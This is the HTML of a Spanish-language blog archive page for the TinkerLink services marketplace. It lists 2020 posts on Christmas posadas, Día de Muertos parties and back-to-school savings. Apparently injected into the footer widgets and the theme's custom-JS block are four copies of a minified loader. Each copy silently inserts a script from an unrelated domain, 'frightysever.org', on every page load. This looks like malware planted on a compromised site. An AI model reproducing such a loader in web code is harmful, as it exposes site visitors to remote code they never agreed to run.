href="https://blog.tinkerlink.com/tag/violencia-contra-la-mujer/">violencia contra la mujer</a></li><li><a data-rel=".tag-virus" href="https://blog.tinkerlink.com/tag/virus/">virus</a></li><li><a data-rel=".tag-washing-machine" href="https://blog.tinkerlink.com/tag/washing-machine/">washing machine</a></li><li><a data-rel=".tag-web" href="https://blog.tinkerlink.com/tag/web/">web</a></li><li><a data-rel=".tag-web-summit-2017" href="https://blog.tinkerlink.com/tag/web-summit-2017/">web summit 2017</a></li><li><a data-rel=".tag-websummit" href="https://blog.tinkerlink.com/tag/websummit/">websummit</a></li><li><a data-rel=".tag-wedding-planner" href="https://blog.tinkerlink.com/tag/wedding-planner/">Wedding Planner</a></li><li><a data-rel=".tag-with" href="https://blog.tinkerlink.com/tag/with/">with</a></li><li><a data-rel=".tag-women" href="https://blog.tinkerlink.com/tag/women/">women</a></li><li><a data-rel=".tag-work" href="https://blog.tinkerlink.com/tag/work/">work</a></li><li><a data-rel=".tag-working-moms" href="https://blog.tinkerlink.com/tag/working-moms/">working moms</a></li><li><a data-rel=".tag-workout" href="https://blog.tinkerlink.com/tag/workout/">workout</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://blog.tinkerlink.com/cerramos-con-broche-de-oro-el-2020-con-nuestros-expertos-tinkerlink/">All</a></li><li><a data-rel=".author-tinkerteam" href="https://blog.tinkerlink.com/author/tinkerteam/">TinkerLink Team</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			

			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper photo col-3">
								<div class="post-item isotope-item clearfix post-18279 post type-post status-publish format-standard has-post-thumbnail hentry category-tinkernews category-tinkerlink tag-1233 tag-anonuevo tag-expertos tag-tinkerlink" ><div class="date_label">29 diciembre, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/cerramos-con-broche-de-oro-el-2020-con-nuestros-expertos-tinkerlink/"><div class="mask"></div><img width="929" height="659" src="https://blog.tinkerlink.com/wp-content/uploads/2020/12/COVERR_BLOG-Año-nuevo.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://blog.tinkerlink.com/wp-content/uploads/2020/12/COVERR_BLOG-Año-nuevo.png 929w, https://blog.tinkerlink.com/wp-content/uploads/2020/12/COVERR_BLOG-Año-nuevo-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2020/12/COVERR_BLOG-Año-nuevo-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2020/12/COVERR_BLOG-Año-nuevo-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2020/12/COVERR_BLOG-Año-nuevo-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2020/12/COVERR_BLOG-Año-nuevo-106x75.png 106w" sizes="(max-width: 929px) 100vw, 929px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2020/12/COVERR_BLOG-Año-nuevo.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/cerramos-con-broche-de-oro-el-2020-con-nuestros-expertos-tinkerlink/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">29 diciembre, 2020</span></span></div></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://blog.tinkerlink.com/cerramos-con-broche-de-oro-el-2020-con-nuestros-expertos-tinkerlink/" class="post-more">Read more</a></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://blog.tinkerlink.com/cerramos-con-broche-de-oro-el-2020-con-nuestros-expertos-tinkerlink/">Cerramos con broche de oro el 2020 con nuestros Expertos TinkerLink</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div></div></div></div><div class="post-item isotope-item clearfix post-18260 post type-post status-publish format-standard has-post-thumbnail hentry category-tinkerlink" ><div class="date_label">15 diciembre, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/como-hacer-una-posada-navidena-en-casa-con-tinkerlink/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2020/12/cover_blog-01-2.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2020/12/cover_blog-01-2.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2020/12/cover_blog-01-2-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2020/12/cover_blog-01-2-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2020/12/cover_blog-01-2-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2020/12/cover_blog-01-2-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2020/12/cover_blog-01-2-106x75.png 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2020/12/cover_blog-01-2.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/como-hacer-una-posada-navidena-en-casa-con-tinkerlink/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">15 diciembre, 2020</span></span></div></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://blog.tinkerlink.com/como-hacer-una-posada-navidena-en-casa-con-tinkerlink/" class="post-more">Read more</a></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://blog.tinkerlink.com/como-hacer-una-posada-navidena-en-casa-con-tinkerlink/">Cómo hacer una posada navideña en casa con TinkerLink</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div></div></div></div><div class="post-item isotope-item clearfix post-16447 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink category-eventos category-tinkerlink tag-artesano tag-cocinero tag-maestro-de-canto" ><div class="date_label">15 diciembre, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/que-necesito-para-mi-posada-en-casa/"><div class="mask"></div><img width="1200" height="675" src="https://blog.tinkerlink.com/wp-content/uploads/2018/12/pm4-1200x675.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/12/pm4.jpg 1200w, https://blog.tinkerlink.com/wp-content/uploads/2018/12/pm4-300x169.jpg 300w, https://blog.tinkerlink.com/wp-content/uploads/2018/12/pm4-768x432.jpg 768w, https://blog.tinkerlink.com/wp-content/uploads/2018/12/pm4-1024x576.jpg 1024w, https://blog.tinkerlink.com/wp-content/uploads/2018/12/pm4-260x146.jpg 260w, https://blog.tinkerlink.com/wp-content/uploads/2018/12/pm4-50x28.jpg 50w, https://blog.tinkerlink.com/wp-content/uploads/2018/12/pm4-133x75.jpg 133w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2018/12/pm4-1024x576.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/que-necesito-para-mi-posada-en-casa/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">15 diciembre, 2020</span></span></div></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://blog.tinkerlink.com/que-necesito-para-mi-posada-en-casa/" class="post-more">Read more</a></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://blog.tinkerlink.com/que-necesito-para-mi-posada-en-casa/">Época navideña: ¿Qué necesito para mi posada en casa?</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div></div></div></div><div class="post-item isotope-item clearfix post-17494 post type-post status-publish format-standard has-post-thumbnail hentry category-tinkerlink" ><div class="date_label">19 noviembre, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/19-de-noviembre-por-que-celebramos-el-dia-internacional-del-hombre/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/11/Diseño-sin-título-10.png" class="scale-with-grid wp-post-image" alt="hombre" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/11/Diseño-sin-título-10.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/Diseño-sin-título-10-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/Diseño-sin-título-10-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/Diseño-sin-título-10-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/Diseño-sin-título-10-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/Diseño-sin-título-10-106x75.png 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/11/Diseño-sin-título-10.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/19-de-noviembre-por-que-celebramos-el-dia-internacional-del-hombre/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">19 noviembre, 2020</span></span></div></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://blog.tinkerlink.com/19-de-noviembre-por-que-celebramos-el-dia-internacional-del-hombre/" class="post-more">Read more</a></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://blog.tinkerlink.com/19-de-noviembre-por-que-celebramos-el-dia-internacional-del-hombre/">19 de Noviembre: ¿Por qué celebramos el Día Internacional del Hombre?</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div></div></div></div><div class="post-item isotope-item clearfix post-15543 post type-post status-publish format-standard has-post-thumbnail hentry category-tinkerstories category-tinkerstories-en category-consejos-tinkerlink" ><div class="date_label">2 noviembre, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/quien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10.png" class="scale-with-grid wp-post-image" alt="CEMPASUCHIL" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10-106x75.png 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/quien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2 noviembre, 2020</span></span></div></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://blog.tinkerlink.com/quien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos/" class="post-more">Read more</a></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://blog.tinkerlink.com/quien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos/">¿Quién está detrás del Cempasúchil? La flor que ilumina el camino de los muertos</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div></div></div></div><div class="post-item isotope-item clearfix post-18204 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink category-eventos category-tinkertips-en" ><div class="date_label">28 octubre, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/5-servicios-que-necesitas-para-una-fiesta-de-dia-de-muertos-muy-cool/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG-01.png" class="scale-with-grid wp-post-image" alt="día de muertos" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG-01.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG-01-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG-01-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG-01-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG-01-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG-01-106x75.png 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG-01.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/5-servicios-que-necesitas-para-una-fiesta-de-dia-de-muertos-muy-cool/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">28 octubre, 2020</span></span></div></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://blog.tinkerlink.com/5-servicios-que-necesitas-para-una-fiesta-de-dia-de-muertos-muy-cool/" class="post-more">Read more</a></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://blog.tinkerlink.com/5-servicios-que-necesitas-para-una-fiesta-de-dia-de-muertos-muy-cool/">5  servicios que necesitas para una fiesta de Día de Muertos muy cool</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div></div></div></div><div class="post-item isotope-item clearfix post-17977 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink category-educacion" ><div class="date_label">31 agosto, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/aprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink/"><div class="mask"></div><img width="1200" height="900" src="https://blog.tinkerlink.com/wp-content/uploads/2020/03/cover_blog-01-12-1200x900.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2020/03/cover_blog-01-12-1024x727.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/aprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">31 agosto, 2020</span></span></div></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://blog.tinkerlink.com/aprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink/" class="post-more">Read more</a></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://blog.tinkerlink.com/aprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink/">¡Aprende desde casa! Encuentra al profe ideal gracias a TinkerLink</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div></div></div></div><div class="post-item isotope-item clearfix post-17034 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink" ><div class="date_label">28 agosto, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/7-expertos-para-consentir-a-los-abuelos/"><div class="mask"></div><img width="929" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/08/COVER_BLOG-04.jpg" class="scale-with-grid wp-post-image" alt="abuelos" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/08/COVER_BLOG-04.jpg 929w, https://blog.tinkerlink.com/wp-content/uploads/2019/08/COVER_BLOG-04-300x213.jpg 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/08/COVER_BLOG-04-768x546.jpg 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/08/COVER_BLOG-04-206x146.jpg 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/08/COVER_BLOG-04-50x36.jpg 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/08/COVER_BLOG-04-106x75.jpg 106w" sizes="auto, (max-width: 929px) 100vw, 929px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/08/COVER_BLOG-04.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/7-expertos-para-consentir-a-los-abuelos/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">28 agosto, 2020</span></span></div></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://blog.tinkerlink.com/7-expertos-para-consentir-a-los-abuelos/" class="post-more">Read more</a></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://blog.tinkerlink.com/7-expertos-para-consentir-a-los-abuelos/">7 expertos para consentir a los abuelos</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div></div></div></div><div class="post-item isotope-item clearfix post-16976 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink category-educacion" ><div class="date_label">26 agosto, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/como-ahorrar-hasta-un-40-en-este-regreso-a-clases/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/08/portada-backtoschool.jpg" class="scale-with-grid wp-post-image" alt="regreso a clases" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/08/portada-backtoschool.jpg 930w, https://blog.tinkerlink.com/wp-content/uploads/2019/08/portada-backtoschool-300x213.jpg 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/08/portada-backtoschool-768x545.jpg 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/08/portada-backtoschool-206x146.jpg 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/08/portada-backtoschool-50x35.jpg 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/08/portada-backtoschool-106x75.jpg 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/08/portada-backtoschool.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/como-ahorrar-hasta-un-40-en-este-regreso-a-clases/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">26 agosto, 2020</span></span></div></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://blog.tinkerlink.com/como-ahorrar-hasta-un-40-en-este-regreso-a-clases/" class="post-more">Read more</a></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://blog.tinkerlink.com/como-ahorrar-hasta-un-40-en-este-regreso-a-clases/">¿Cómo ahorrar hasta un 40% en este regreso a clases?</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div></div></div></div>							</div>

							<div class="column one pager_wrapper pager_lm"><a class="pager_load_more button button_js" href="https://blog.tinkerlink.com/author/tinkerteam/page/3/"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Load more</span></a></div>
						</div>
					</div>

				</div>
			</div>


		</div>

		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-second"><aside id="search-3" class="widget widget_search"><h4>Buscar</h4>
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h4>Últimos Artículos</h4>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div><div class="column one-second"><aside id="nav_menu-2" class="widget widget_nav_menu"></aside><aside id="block-3" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2025 TinkerLink. All Rights Reserved.						</div>

						<nav id="social-menu" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="social-menu"><li id="menu-item-18171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://blog.tinkerlink.com/faq/">FAQ</a></li>
<li id="menu-item-18303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18303"><a href="https://blog.tinkerlink.com/terminos-y-condiciones-tinkerlink/">TinkerLink Terms</a></li>
<li id="menu-item-18570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18570"><a href="https://blog.tinkerlink.com/home/">HOME</a></li>
<li id="menu-item-18765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18765"><a href="https://blog.tinkerlink.com/mycommunitytest/">Mycommunitytest</a></li>
<li id="menu-item-18767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18767"><a href="https://blog.tinkerlink.com/?page_id=18766">Mycommunity</a></li>
<li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18793"><a href="https://blog.tinkerlink.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-18802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802"><a href="https://blog.tinkerlink.com/en-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-18807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18807"><a href="https://blog.tinkerlink.com/en-privacy-policy/">Privacy Policy</a></li>
</ul></nav>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="left dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://blog.tinkerlink.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/plugins.js?ver=20.9.6.2.1" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.6.2.1" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.6.2.1" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/scripts.js?ver=20.9.6.2.1" id="jquery-scripts-js"></script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script><!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
//]]>
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'a0cf24550b0b'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'41880420'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'betheme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'756'},
                    {'wp_alloptions_bytes':'377747'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'739631'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
